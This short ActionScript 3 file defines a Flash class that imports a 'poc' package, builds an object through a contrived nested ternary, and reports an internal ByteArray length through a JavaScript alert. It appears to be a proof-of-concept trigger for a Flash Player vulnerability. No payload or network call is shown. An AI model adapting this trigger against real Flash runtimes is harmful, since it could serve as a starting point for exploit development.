 1 package
2 {
3 import flash.display.Sprite;
4 import flash.utils.ByteArray;
5 import flash.external.ExternalInterface;
6 import poc.*;
7
8 public class test extends Sprite
9 {
10 public function people():People
11 {
12 return new People;
13 }
14
15 public function test()
16 {
17 var a:People = (1 == 0) ? people() : (1 == 0) ? people() : people();
18 //var al:uint = a.length;
19 var t:ByteArray = new ByteArray();
20 var zz:uint= t.length;
21 ExternalInterface.call('alert',zz.toString(16));
22
23 }
24 }
25 }